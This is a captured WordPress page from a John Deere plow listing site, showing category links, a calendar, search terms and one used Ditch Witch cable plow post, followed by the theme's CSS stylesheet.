	<li class="cat-item cat-item-1443"><a href="https://johndeereplow.net/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://johndeereplow.net/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://johndeereplow.net/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://johndeereplow.net/category/seed/" >seed</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://johndeereplow.net/category/sejba/" >sejba</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://johndeereplow.net/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://johndeereplow.net/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://johndeereplow.net/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://johndeereplow.net/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://johndeereplow.net/category/shin/" >shin</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://johndeereplow.net/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://johndeereplow.net/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://johndeereplow.net/category/sigomec/" >sigomec</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://johndeereplow.net/category/silaging/" >silaging</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://johndeereplow.net/category/singer/" >singer</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://johndeereplow.net/category/skid/" >skid</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://johndeereplow.net/category/skidsteer/" >skidsteer</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://johndeereplow.net/category/sleeve/" >sleeve</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://johndeereplow.net/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://johndeereplow.net/category/sloppy/" >sloppy</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://johndeereplow.net/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://johndeereplow.net/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://johndeereplow.net/category/snowblower/" >snowblower</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://johndeereplow.net/category/snowfall/" >snowfall</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://johndeereplow.net/category/snowplow/" >snowplow</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://johndeereplow.net/category/snowplowing/" >snowplowing</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://johndeereplow.net/category/soil/" >soil</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://johndeereplow.net/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://johndeereplow.net/category/spa84/" >spa84</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://johndeereplow.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://johndeereplow.net/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://johndeereplow.net/category/speccast/" >speccast</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://johndeereplow.net/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://johndeereplow.net/category/sportsman/" >sportsman</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://johndeereplow.net/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://johndeereplow.net/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://johndeereplow.net/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://johndeereplow.net/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://johndeereplow.net/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://johndeereplow.net/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://johndeereplow.net/category/steiger/" >steiger</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://johndeereplow.net/category/stephan/" >stephan</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://johndeereplow.net/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://johndeereplow.net/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://johndeereplow.net/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://johndeereplow.net/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://johndeereplow.net/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://johndeereplow.net/category/subcompact/" >subcompact</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://johndeereplow.net/category/subscriber/" >subscriber</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://johndeereplow.net/category/sukhchain/" >sukhchain</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://johndeereplow.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://johndeereplow.net/category/switchblade/" >switchblade</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://johndeereplow.net/category/swivels/" >swivels</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://johndeereplow.net/category/syracuse/" >syracuse</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://johndeereplow.net/category/t300/" >t300</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://johndeereplow.net/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://johndeereplow.net/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://johndeereplow.net/category/tapered/" >tapered</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://johndeereplow.net/category/tatu/" >tatu</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://johndeereplow.net/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://johndeereplow.net/category/tearing/" >tearing</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://johndeereplow.net/category/terragrip/" >terragrip</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://johndeereplow.net/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://johndeereplow.net/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://johndeereplow.net/category/thick/" >thick</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://johndeereplow.net/category/tine/" >tine</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://johndeereplow.net/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://johndeereplow.net/category/topcon/" >topcon</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://johndeereplow.net/category/topping/" >topping</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://johndeereplow.net/category/toro/" >toro</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://johndeereplow.net/category/tracks/" >tracks</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://johndeereplow.net/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://johndeereplow.net/category/tractoras/" >tractoras</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://johndeereplow.net/category/tractors/" >tractors</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://johndeereplow.net/category/transformer/" >transformer</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://johndeereplow.net/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://johndeereplow.net/category/trucks/" >trucks</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://johndeereplow.net/category/trumm/" >trumm</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://johndeereplow.net/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://johndeereplow.net/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://johndeereplow.net/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://johndeereplow.net/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://johndeereplow.net/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://johndeereplow.net/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://johndeereplow.net/category/unleashing/" >unleashing</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://johndeereplow.net/category/unload/" >unload</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://johndeereplow.net/category/unlocking/" >unlocking</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://johndeereplow.net/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://johndeereplow.net/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://johndeereplow.net/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://johndeereplow.net/category/usedlow/" >usedlow</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://johndeereplow.net/category/usedvery/" >usedvery</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://johndeereplow.net/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://johndeereplow.net/category/valtra/" >valtra</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://johndeereplow.net/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://johndeereplow.net/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://johndeereplow.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://johndeereplow.net/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://johndeereplow.net/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://johndeereplow.net/category/vindex/" >vindex</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://johndeereplow.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://johndeereplow.net/category/vintagel/" >vintagel</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://johndeereplow.net/category/virnig/" >virnig</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://johndeereplow.net/category/warn/" >warn</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://johndeereplow.net/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://johndeereplow.net/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://johndeereplow.net/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://johndeereplow.net/category/wheat/" >wheat</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://johndeereplow.net/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://johndeereplow.net/category/wiese/" >wiese</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://johndeereplow.net/category/wife/" >wife</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://johndeereplow.net/category/win-2x/" >win-2x</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://johndeereplow.net/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://johndeereplow.net/category/winterize/" >winterize</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://johndeereplow.net/category/withhercules/" >withhercules</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://johndeereplow.net/category/wjohn/" >wjohn</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://johndeereplow.net/category/wolverine/" >wolverine</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://johndeereplow.net/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://johndeereplow.net/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://johndeereplow.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://johndeereplow.net/category/xp24/" >xp24</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://johndeereplow.net/category/xp30/" >xp30</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://johndeereplow.net/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://johndeereplow.net/category/yellow/" >yellow</a>
</li>
		</ul>
</section><section class="widget"><h1>Calendar</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://johndeereplow.net/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://johndeereplow.net/2026/01/01/" title="Plowing Snow For The Cars John Deere 1023e In Action Winter Is Coming
KFI UTV Snow Plow Kit 72 (Steel) For John Deere Gator XUV 590E 4X4 2018-2021">1</a></td><td><a href="https://johndeereplow.net/2026/01/02/" title="Shin for High Speed Series Plow Right Hand 14
John Deere Gator UTV Utility Vehicle 2 Wheel drive with powerDump Bed and plow">2</a></td><td><a href="https://johndeereplow.net/2026/01/03/" title="John Deere Tractor Original NICE JD logo drawbar plow clevis
KFI Snow Plow Kit 54 2004-2006 John Deere 650/500 Buck">3</a></td><td><a href="https://johndeereplow.net/2026/01/04/" title="Lift Hydraulic Cylinder for John Deere 317 318 AM31362 AUC1325 Snow Plow Blade
1/16 Eska John Deere KBA Disc Harrow">4</a></td>
	</tr>
	<tr>
		<td><a href="https://johndeereplow.net/2026/01/05/" title="Plowing With A John Deere 8200 Tractor And 6 Bottom Plow
John Deere Tractor Original NICE JD drawbar plow clevis">5</a></td><td><a href="https://johndeereplow.net/2026/01/06/" title="Heavy Duty 3/8 Thick x 54 Plow Wear Bar Cutting Edge for John Deere Snow Plow
Shin for Universal Series Plow Left Hand 16 and 18">6</a></td><td><a href="https://johndeereplow.net/2026/01/07/" title="John Deere 55ABH 3B Plow 1/16 Diecast Farm Implement Replica By SpecCast
KFI Products Plow Mount for 2004-2015 John Deere Gator HPX 4&#215;4 UTV">7</a></td><td><a href="https://johndeereplow.net/2026/01/08/" title="Antique Single Wheel Cultivator Plow Garden Tool Early John Deere Style
John Deere Snow Plow Blade Attachment Easily Clear Driveway">8</a></td><td><a href="https://johndeereplow.net/2026/01/09/" title="45 Inch ATV Snow Plow Heavy Duty Universal Snow Plow Kit Adjustable for Pickup
Vintage JOHN DEERE SYRACUSE CHILLED PLOW Tin Sign Original Embossed Farm Feed">9</a></td><td><a href="https://johndeereplow.net/2026/01/10/" title="60/72 Adjustable Width Snow Plow Blade Switchblade Plow For ATV UTV Universal
Snow Plow Blade Universal Kit Adjustable 48/60 For Honda Kawasaki Polaris ATV">10</a></td><td><a href="https://johndeereplow.net/2026/01/11/" title="Snow Plow Adjustable 45 Steel Push Blade Universal Kit For Cub Cadet Volunteer
Plow Mount John Deere">11</a></td>
	</tr>
	<tr>
		<td><a href="https://johndeereplow.net/2026/01/12/" title="Two Way Mounted Plows and Cultivators For A Short Frame John Deere B
Four John Deere Rt Series Tractors Plowing In Illinois">12</a></td><td><a href="https://johndeereplow.net/2026/01/13/" title="60 in Snow Plow Blade Snow Plow Kit Heavy Duty, Steel Push Snow Blade Universal
Snow Plow Kit 48-60&#8221; Steel Blade Complete Universal Mount Package Fits UTV ATV">13</a></td><td><a href="https://johndeereplow.net/2026/01/14/" title="Rib Plow Share for NU Series Moldboard Plow Left Hand 18">14</a></td><td><a href="https://johndeereplow.net/2026/01/15/" title="Heavy Duty 3/8 Thick x 54 Plow Wear Bar Cutting Edge for John Deere Snow Plow">15</a></td><td><a href="https://johndeereplow.net/2026/01/16/" title="ERTL 2008 Plow City Toy Show John Deere 8640 Tractor Set 132 / 164
AGT SPA84 84 Hydraulic Snow Dozer Blade Universal Skid Steer Attachment">16</a></td><td><a href="https://johndeereplow.net/2026/01/17/" title="AGT SPA84 84 Hydraulic Skid Steer Snow Dozer Blade Attachment Quick Tach
MOTOALLIANCE Denali Pro 66 Hydraulic BLACK Plow John Deere Gator 625/825/855">17</a></td><td><a href="https://johndeereplow.net/2026/01/18/" title="KFI Plow Mount for 2018 John Deere Gator XUV 560E Plow KFI Plow System qj">18</a></td>
	</tr>
	<tr>
		<td><a href="https://johndeereplow.net/2026/01/19/" title="John Deere Lightning Snow Blade 46
Service Part Manuals John Deere Plows, Tillers Chisel Repair Catalog Hard binder">19</a></td><td><a href="https://johndeereplow.net/2026/01/20/" title="ERTL Precision Classics #2 John Deere Model A Tractor with 290 Cultivator # 5633
KFI Snow Plow Kit 72 For John Deere Gator XUV 835M ALL (Pro-Poly)">20</a></td><td><a href="https://johndeereplow.net/2026/01/21/" title="AGT 84 Hydraulic Skid Steer Snow Plow AGT-SPA84
John Deere Gator OEM 66 inch Snow Plow Front Blade and Wear Bar AUC17294 UC26521">21</a></td><td><a href="https://johndeereplow.net/2026/01/22/" title="John Deere 316 54 Snow Plow Assy withTire Chains &amp; Hydraulic Lift 318 317 Blade
KFI 105455 (M10) UTV Plow Mount for 2016-2017 John Deere Gator XUV 590i S4">22</a></td><td><a href="https://johndeereplow.net/2026/01/23/" title="KFI Plow Kit For John Deere Gator XUV 825i 4&#215;4 S4 2014-2017 With 72 Poly Blade
KFI Plow Mount for 2018-2020 John Deere Gator XUV 855E Plow KFI Plow ib">23</a></td><td><a href="https://johndeereplow.net/2026/01/24/" title="Adjusting John Deere Plow For Better Plowing
Snowplow Mounting Brackets Front Fit for John Deere 46 Shovel/Snow plow, GXH24">24</a></td><td><a href="https://johndeereplow.net/2026/01/25/" title="Moldboard for High Speed Series and SDT Plow 14 fits John Deere No Model A20700
John Deere 9620r Tractor Chisel Plowing">25</a></td>
	</tr>
	<tr>
		<td><a href="https://johndeereplow.net/2026/01/26/" title="Farm Update 410 In Depth Look At The Machinery Which Will Be Working Here In The New Arrangement
KFI Plow Kit For John Deere Gator XUV 590i 4X4 2016-2017 With 60 Steel Blade">26</a></td><td><a href="https://johndeereplow.net/2026/01/27/" title="Open Trail Plow Mount John Deere Plow Mount
KFI Plow Mount for 2011-2017 John Deere Gator XUV 825i 4&#215;4 Plow KFI Plow ip">27</a></td><td id="today"><a href="https://johndeereplow.net/2026/01/28/" title="66 Snow Plow Kit Combo Blade/Push Tube/Mount John Deere XUV 550 560 590 &amp; S
KFI Pro-Series Snow Plow Straight Blade for 2012-2013 John Deere Gator XUV ys">28</a></td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></section><section class="widget"><h1>Search Terms</h1><ul><li><a href="https://johndeereplow.net/2019/01/22/john-deere-snow-plow-blade-extensions-wings-5/" title="john deere plow wings">john deere plow wings</a></li><li><a href="https://johndeereplow.net/2018/08/24/john-deere-trailer-plow-4-bottom-16-inch-plow-4/" title="https://johndeereplow net/2018/08/24/john-deere-trailer-plow-4-bottom-16-inch-plow-4/">https://johndeereplow net/2018/08/24/john-deere-trailer-plow-4-bottom-16-inch-plow-4/</a></li><li><a href="https://johndeereplow.net/2020/03/02/warn-79805-standard-side-x-side-plow-base/" title="https://johndeereplow net/2020/03/02/warn-79805-standard-side-x-side-plow-base/">https://johndeereplow net/2020/03/02/warn-79805-standard-side-x-side-plow-base/</a></li><li><a href="https://johndeereplow.net/2018/11/22/how-to-install-a-john-deere-54-snow-plow-quick-hitch/" title="https://johndeereplow net/2018/11/22/how-to-install-a-john-deere-54-snow-plow-quick-hitch/">https://johndeereplow net/2018/11/22/how-to-install-a-john-deere-54-snow-plow-quick-hitch/</a></li><li><a href="https://johndeereplow.net/2017/08/03/sale-new-blizzard-plows-680lt-720lt-utv-snowplow-kubota-polaris-john-deere/" title="https://johndeereplow net/2017/08/03/sale-new-blizzard-plows-680lt-720lt-utv-snowplow-kubota-polaris-john-deere/">https://johndeereplow net/2017/08/03/sale-new-blizzard-plows-680lt-720lt-utv-snowplow-kubota-polaris-john-deere/</a></li><li><a href="https://johndeereplow.net/2017/08/10/antique-john-deere-leaping-deer-over-plow-pocket-watch-fob-blue-turquoise-enamel/" title="https://johndeereplow net/2017/08/10/antique-john-deere-leaping-deer-over-plow-pocket-watch-fob-blue-turquoise-enamel/">https://johndeereplow net/2017/08/10/antique-john-deere-leaping-deer-over-plow-pocket-watch-fob-blue-turquoise-enamel/</a></li><li><a href="https://johndeereplow.net/2021/02/01/john-deere-42-snow-blade-plow-lx172-lx176-lx178-lx186-lx188-nice/" title="https://johndeereplow net/2021/02/01/john-deere-42-snow-blade-plow-lx172-lx176-lx178-lx186-lx188-nice/">https://johndeereplow net/2021/02/01/john-deere-42-snow-blade-plow-lx172-lx176-lx178-lx186-lx188-nice/</a></li><li><a href="https://johndeereplow.net/2021/11/03/front-lift-kit-bm19996-for-john-deere-325-335-345-355d-snowblade-plow-blower-2/" title="https://johndeereplow net/2021/11/03/front-lift-kit-bm19996-for-john-deere-325-335-345-355d-snowblade-plow-blower-2/">https://johndeereplow net/2021/11/03/front-lift-kit-bm19996-for-john-deere-325-335-345-355d-snowblade-plow-blower-2/</a></li><li><a href="https://johndeereplow.net/2017/06/01/john-deere-h1-plow-fits-john-deere-h-tractor/" title="https://johndeereplow net/2017/06/01/john-deere-h1-plow-fits-john-deere-h-tractor/">https://johndeereplow net/2017/06/01/john-deere-h1-plow-fits-john-deere-h-tractor/</a></li><li><a href="https://johndeereplow.net/2019/06/05/john-deere-hpx-620i-gator-front-v-snow-plow-snow-blade/" title="2007 john deere 620i snow plow">2007 john deere 620i snow plow</a></li></ul></section><section class="widget"><h1>Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://johndeereplow.net/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://johndeereplow.net/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://johndeereplow.net/terms-of-use/">Terms of Use</a></li>
		</ul>
		</section></nav>	<article class="feed">
		<h1>Showing posts from category: ditch</h1>
		 
		<section class="post">
						<h1><a href="https://johndeereplow.net/2017/09/27/2003-ditch-witch-rt90h-vibratory-cable-plow-w-backhoe-attach-john-deere-diesel/">
									2003 Ditch Witch Rt90h Vibratory Cable Plow W Backhoe Attach John Deere Diesel							</a></h1>
			<nav class="postmeta-nav">
				<p>Posted on: <a href="https://johndeereplow.net/2026/01/">September 27, 2017</a> in <a href="https://johndeereplow.net/category/ditch/" rel="category tag">ditch</a> by <a href="https://johndeereplow.net/author/admin/" title="Posts by admin" rel="author">admin</a>.</p>
				<p>Tags: <a href="https://johndeereplow.net/tag/attach/" rel="tag">attach</a>, <a href="https://johndeereplow.net/tag/backhoe/" rel="tag">backhoe</a>, <a href="https://johndeereplow.net/tag/cable/" rel="tag">cable</a>, <a href="https://johndeereplow.net/tag/deere/" rel="tag">deere</a>, <a href="https://johndeereplow.net/tag/diesel/" rel="tag">diesel</a>, <a href="https://johndeereplow.net/tag/ditch/" rel="tag">ditch</a>, <a href="https://johndeereplow.net/tag/john/" rel="tag">john</a>, <a href="https://johndeereplow.net/tag/plow/" rel="tag">plow</a>, <a href="https://johndeereplow.net/tag/rt90h/" rel="tag">rt90h</a>, <a href="https://johndeereplow.net/tag/vibratory/" rel="tag">vibratory</a>, <a href="https://johndeereplow.net/tag/witch/" rel="tag">witch</a></p>
			</nav>
			<section class="post-content">
				<p>2003 DITCH WITCH RT90H VIBRATORY CABLE PLOW W BACKHOE ATTACH JOHN DEERE DIESEL. Condition: Used Make: DITCH WITCH Model: RT90H Model Year: 2003 Hours: 2325 Serial Number: 5X0441 Drive: HYDROSTATIC Gross Horsepower: 84. 2003 DITCH WITCH RT90H CABLE PLOW WITH BACKHOE ATTACHMENT. JOHN DEERE 4045 DIESEL ENGINE. OPEN CAB WITH ROPS. REACH FROM SWING PIVOT
<p><a class="read-more" href="https://johndeereplow.net/2017/09/27/2003-ditch-witch-rt90h-vibratory-cable-plow-w-backhoe-attach-john-deere-diesel/">Read More</a></p>
			</section>
		</section>
							<section id="pagination">
			<p class="left"></p>
			<p class="right"></p>
		</section>
	</article>
<footer>
		<!--		<p class="right">Theme: Shamatha by <a href="https://www.webunitydesign.com">Web Unity Design</a></p>
		-->
</footer>
</div>
	<script type='text/javascript' src='https:///johndeereplow.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/johndeereplow.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///johndeereplow.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://johndeereplow.net/wp-content/themes/default/style.css
body_size: 2141
content:
/*
Theme Name: Shamatha
Author: Web Unity Design
Author URI: https://www.webunitydesign.com
Description: This is a clean and uncluttered theme inspired by peace. The name "Shamatha" refers to the Sanskrit word to mean peaceful abiding which was core to the design inspiration. May you find peace and tranquility in an everchanging world!
Version: 1.0.8
Tags: light, gray, white, one-column, right-sidebar, responsive-layout, custom-background, custom-menu, editor-style, featured-images, rtl-language-support, sticky-post, translation-ready
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: shamatha

Shamatha WordPress theme, Copyright (C) 2014 Web Unity Design
Shamatha WordPress theme is licensed under the GPL.

RaleWay Light Font - https://www.fontsquirrel.com/fonts/Raleway
License: Distributed under the terms of the SIL Open Font License 1.1
Copyright: Matt McInerney, https://www.theleagueofmoveabletype.com/, Pablo Impallari, https://www.impallari.com/     

*/

@font-face
{
	font-family: zen;
	src: url(fonts/Raleway-Light.otf);
}

body {
	padding: 0;
	margin: 0;
	background: -moz-linear-gradient(top,  #F7F7F7 90%,  #DFDFDF 95%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(#F7F7F7,0.9),color-stop(#DFDFDF,0.95));
	background: -webkit-linear-gradient(top,  #F7F7F7 90%,  #DFDFDF 95%);
	background: -o-linear-gradient(top,  #F7F7F7 90%,  #DFDFDF 95%);
	font-family: zen;
	background-attachment: fixed;
	height: 100%;
	background-repeat: no-repeat;
}

table {
	border-collapse: collapse;
}

table th, table tbody, table td, table {
  border: 1px solid #222222;
}

pre {
	overflow: scroll;
}

#wrapper img, #wrapper iframe, #sidebar .widget select, embed {
	max-width: 100%;
	max-height: 100%;
	height: 100%;
}

#wrapper {
	width: 60%;
	margin: 0 auto;
	padding: 0 1%;
	color: #5C5A5C;
}

header {
	border-bottom: solid 0.1em #D4D2D4;
	display: inline-block;
	width: 100%;
}

#tagline {
	font-size: 1.2em;
	margin: 0;
}

header, footer {
	padding: 3% 0;
	margin: 2% 0;
}

footer {
	clear: both;
}

#main-nav {
	padding-top: 4%;
	width: 100%;
}

#main-nav ul {
	padding: 0;
	margin: 0;
}

#main-nav ul li {
	display: inline;
	margin: 0 5% 0 0;
	padding: 1%;
	position: relative;
	float: left;
}

#main-nav ul li > ul {
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	background-color: #DFDFDF;
	text-align: center;
	display: none;
}

#main-nav ul li:hover {
	background-color: #DFDFDF;
}

#main-nav ul li:hover > ul {
	display: block;
}

#main-nav ul li > ul li {
	display: block;
	margin: 2% 0;
	padding: 15% 0;
	width: 100%;
}

#main-nav ul li > ul li:hover {
	background-color: #DAD7D0;
}

#main-nav ul li > ul li > ul {
	position: absolute;
	left: 100%;
	top: 0;
	width: 96%;
}

h1 {
	color: #222222;
}

a {
	color: #5C5A5C;
	text-decoration: none;
}

a:hover {
	color: #000000;
	text-decoration: underline;
}

#sidebar {
	width: 17%;
	float: right;
	margin: 0 1%;
	padding: 0 2%;
	border-left: solid 0.1em #D4D2D4;
	overflow: hidden;
}

.feed {
	width: 72%;
	float: left;
	margin: 0 1%;
	padding: 0 1%;
}

.post {
	margin: 0 0 4% 0;
	padding: 1% 2%;
	border-bottom: solid 0.1em #D4D2D4;
}

.postmeta-nav {
	overflow: hidden;
}

#postnav {
	border-bottom: solid 0.1em #D4D2D4;
	border-top: solid 0.1em #D4D2D4;
	overflow: hidden;
	margin: 2% 0;
}

#postnav p {
	overflow: hidden;
}

.post-featured {
	margin: 2% auto;
	width: 50%;
}

.page-featured {
	margin: 2% auto;
	width: 40%;
}

.post-featured img,
.page-featured img {
	width: 100%;
	height: 100%;
}

.read-more {
	color: #111;
}

#pagination {
	overflow: hidden;
}

#pagination p {
	padding: 2%;
	margin: 0;
}

.left {
	float: left;
}

.right {
	float: right;
}

#page {
	margin: 4% 0;
}

#commentbox {
  margin: 0 auto;
  padding: 2%;
}

#comments {
	padding: 2%;
}

#commentbox input,
#commentbox textarea {
	width: 96%;
}

.comment-list {
	list-style: none;
	padding: 0;
	margin: 0;
}

.comment-list .comment {
	margin: 1% 0;
	padding: 1% 0;
	list-style: none;
}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

a img.alignright {
    float: right;
